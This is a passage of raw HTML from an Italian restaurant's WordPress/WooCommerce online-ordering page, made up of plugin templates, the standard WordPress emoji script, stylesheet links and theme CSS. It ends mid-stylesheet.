

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ristorantelahacienda.it/ordina-online/
body_size: 146986
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <title>ORDINA ONLINE</title>
<script type="text/template" id="freeze-table-template">
  <div class="frzTbl antiscroll-wrap frzTbl--scrolled-to-left-edge">
    <div class="frzTbl-scroll-overlay antiscroll-inner">
        <div class="frzTbl-scroll-overlay__inner"></div>
    </div>
    <div class="frzTbl-content-wrapper">

        <!-- sticky outer heading -->
        <div class="frzTbl-fixed-heading-wrapper-outer">          
          <div class="frzTbl-fixed-heading-wrapper">
            <div class="frzTbl-fixed-heading-wrapper__inner">
              {{heading}}
            </div>    
          </div>
        </div>

        <!-- column shadows -->
        <div class="frzTbl-frozen-columns-wrapper">
          <!-- left -->
          <div class="frzTbl-frozen-columns-wrapper__columns frzTbl-frozen-columns-wrapper__columns--left {{hide-left-column}}"></div>
          <!-- right -->            
          <div class="frzTbl-frozen-columns-wrapper__columns frzTbl-frozen-columns-wrapper__columns--right {{hide-right-column}}"></div>
        </div>

        <!-- table -->
        <div class="frzTbl-table-wrapper">
          <div class="frzTbl-table-wrapper__inner">
            <div class="frzTbl-table-placeholder"></div>
          </div>
        </div>

    </div>
  </div>
</script><script type="text/template" id="tmpl-wcpt-product-form-loading-modal">
  <div class="wcpt-modal wcpt-product-form-loading-modal" data-wcpt-product-id="{{{ data.product_id }}}">
    <div class="wcpt-modal-content">
      <div class="wcpt-close-modal">
        <!-- close 'x' icon svg -->
        <span class="wcpt-icon wcpt-icon-x wcpt-close-modal-icon">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line>
          </svg>
        </span>
      </div>
      <span class="wcpt-product-form-loading-text">
        <i class="wcpt-ajax-badge">
          <!-- ajax loading icon svg -->
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-loader" color="#384047">
            <line x1="12" y1="2" x2="12" y2="6"></line><line x1="12" y1="18" x2="12" y2="22"></line><line x1="4.93" y1="4.93" x2="7.76" y2="7.76"></line><line x1="16.24" y1="16.24" x2="19.07" y2="19.07"></line><line x1="2" y1="12" x2="6" y2="12"></line><line x1="18" y1="12" x2="22" y2="12"></line><line x1="4.93" y1="19.07" x2="7.76" y2="16.24"></line><line x1="16.24" y1="7.76" x2="19.07" y2="4.93"></line>
          </svg>
        </i>

        Caricamento in corso&hellip;      </span>
    </div>
  </div>
</script>
<script type="text/template" id="tmpl-wcpt-cart-checkbox-trigger">
	<div 
		class="wcpt-cart-checkbox-trigger"
		data-wcpt-redirect-url=""
	>
		<style media="screen">
	@media(min-width:1200px){
		.wcpt-cart-checkbox-trigger {
			display: inline-block;
					}
	}
	@media(max-width:1100px){
		.wcpt-cart-checkbox-trigger {
			display: inline-block;
		}
	}

	.wcpt-cart-checkbox-trigger {
		background-color : #4CAF50; border-color : rgba(0, 0, 0, .1); color : rgba(255, 255, 255); 	}

</style>
		<span 
      class="wcpt-icon wcpt-icon-shopping-bag wcpt-cart-checkbox-trigger__shopping-icon "    ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg></span>		<span class="wcpt-cart-checkbox-trigger__text">Add selected (<span class="wcpt-total-selected"></span>) to cart</span>
		<span class="wcpt-cart-checkbox-trigger__close">✕</span>
	</div>
</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://ristorantelahacienda.it/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed dei commenti" href="http://ristorantelahacienda.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ristorantelahacienda.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='http://ristorantelahacienda.it/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.34' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://ristorantelahacienda.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='zh_frontend-css' href='http://ristorantelahacienda.it/wp-content/plugins/order-hours-scheduler-for-woocommerce/assets/bundles/styles/frontend.css?ver=4.3.23' type='text/css' media='all' />
<link rel='stylesheet' id='antiscroll-css' href='http://ristorantelahacienda.it/wp-content/plugins/wc-product-table-lite/assets/antiscroll/css.min.css?ver=3.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='freeze_table-css' href='http://ristorantelahacienda.it/wp-content/plugins/wc-product-table-lite/assets/freeze_table_v2/css.min.css?ver=3.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/9.8.1/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/9.8.1/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='multirange-css' href='http://ristorantelahacienda.it/wp-content/plugins/wc-product-table-lite/assets/multirange/css.min.css?ver=3.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='wcpt-css' href='http://ristorantelahacienda.it/wp-content/plugins/wc-product-table-lite/assets/css.min.css?ver=3.9.6' type='text/css' media='all' />
<style id='wcpt-inline-css' type='text/css'>

    .mejs-button>button {
      background: transparent url(http://ristorantelahacienda.it/wp-includes/js/mediaelement/mejs-controls.svg) !important;
    }
    .mejs-mute>button {
      background-position: -60px 0 !important;
    }    
    .mejs-unmute>button {
      background-position: -40px 0 !important;
    }    
    .mejs-pause>button {
      background-position: -20px 0 !important;
    }    
  
</style>
<link rel='stylesheet' id='fancybox-css' href='http://ristorantelahacienda.it/wp-content/themes/one-page-express-pro/assets/css/jquery.fancybox.min.css?ver=1.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/9.8.1/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/9.8.1/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/9.8.1/assets/css/woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='ope-woo-css' href='http://ristorantelahacienda.it/wp-content/themes/one-page-express-pro/assets/css/ope-woo.css?ver=1.3.22' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/9.8.1/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='one-page-express-style-css' href='http://ristorantelahacienda.it/wp-content/themes/one-page-express/style.css?ver=1.3.22' type='text/css' media='all' />
<style id='one-page-express-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{max-height:336px;}
</style>
<link rel='stylesheet' id='one-page-express-pro-style-css' href='http://ristorantelahacienda.it/wp-content/themes/one-page-express-pro/style.css?ver=1.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='one-page-express-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2Cnormal%2C300%2C600%2C700%2C200%2Cnormal%2C300%2C600%2C700%7CPlayfair+Display%3Aregular%2Citalic%2C700%2C900%2Cregular%2Citalic%2C700%2C900%7CAclonica%3Anormal%2Cregular%7CActor%3Aregular%7CAlfa+Slab+One%3Aregular&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='one-page-express-font-awesome-css' href='http://ristorantelahacienda.it/wp-content/themes/one-page-express/assets/font-awesome/font-awesome.min.css?ver=1.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='one-page-express-font-awesome-extra-css' href='http://ristorantelahacienda.it/wp-content/themes/one-page-express/assets/font-awesome/font-awesome-extra.min.css?ver=1.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='one-page-express-animate-css' href='http://ristorantelahacienda.it/wp-content/themes/one-page-express/assets/css/animate.css?ver=1.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='one-page-express-webgradients-css' href='http://ristorantelahacienda.it/wp-content/themes/one-page-express/assets/css/webgradients.css?ver=1.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='http://ristorantelahacienda.it/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1651578444' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<link rel='stylesheet' id='kirki-styles-one_page_express-css' href='http://ristorantelahacienda.it/wp-content/themes/one-page-express/customizer/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-one_page_express-inline-css' type='text/css'>
.header-homepage.color-overlay:before{background-color:#EFB300;opacity:0;}.header-homepage + .header-separator svg{height:0px!important;}.inner-header-description{padding-top:8%;padding-bottom:8%;}.header-homepage .header-description-row{padding-top:15%;padding-bottom:0;}.footer{border-color:rgba(221,133,0,0) !important;}.footer-column-colored-1{background-color:rgba(221,133,0,0) !important;}body{font-size:18px;}body h1{font-family:"Source Sans Pro", Helvetica, Arial, sans-serif;font-weight:;font-size:3.4em;line-height:115%;letter-spacing:normal;text-transform:uppercase;color:#000000;}body h2{font-family:"Source Sans Pro", Helvetica, Arial, sans-serif;font-weight:;font-size:2.3em;line-height:110%;letter-spacing:normal;text-transform:none;color:#3D3D3D;}body h3{font-family:"Source Sans Pro", Helvetica, Arial, sans-serif;font-weight:;font-size:1.44em;line-height:115%;letter-spacing:normal;text-transform:none;color:#333333;}body h4{font-family:"Source Sans Pro", Helvetica, Arial, sans-serif;font-weight:;font-size:1.11em;line-height:150%;letter-spacing:normal;text-transform:none;color:#333333;}body h5{font-family:"Source Sans Pro", Helvetica, Arial, sans-serif;font-weight:;font-size:1em;line-height:150%;letter-spacing:2px;text-transform:none;color:#333333;}body h6{font-family:"Source Sans Pro", Helvetica, Arial, sans-serif;font-weight:;font-size:1em;line-height:100%;letter-spacing:3px;text-transform:uppercase;color:#B5B5B5;}.header-top.homepage.coloured-nav a.text-logo,.header-top.homepage a.text-logo{font-family:inherit;font-weight:600;font-size:2.6em;line-height:100%;letter-spacing:0px;text-transform:none;color:#ffffff!important;}.header-top.homepage.fixto-fixed a.text-logo{color:#0F0F0F!important;}.header-top.homepage #drop_mainmenu>li>a,.header-top.homepage a#fm2_drop_mainmenu_mobile_button .caption{font-family:inherit;font-weight:400;font-size:0.9em;line-height:115%;letter-spacing:3px;text-transform:uppercase;color:#FFFFFF;}.header-top.homepage #drop_mainmenu>li.current_page_item>a,.header-top.homepage #drop_mainmenu>li:hover>a,.header-top.homepage #drop_mainmenu>li.hover>a,.header-top.homepage a#fm2_drop_mainmenu_mobile_button .caption{-webkit-text-shadow:0px 0px 0px #FFFFFF, 0px 0px 0px #FFFFFF;-moz-text-shadow:0px 0px 0px #FFFFFF, 0px 0px 0px #FFFFFF;text-shadow:0px 0px 0px #FFFFFF, 0px 0px 0px #FFFFFF;}.header-top.homepage #drop_mainmenu>li.current_page_item>a,.header-top.homepage a#fm2_drop_mainmenu_mobile_button .caption{border-bottom-color:#FFFFFF;}.header-top.homepage.bordered{border-bottom-color:#FFFFFF;}.header-top.homepage.coloured-nav 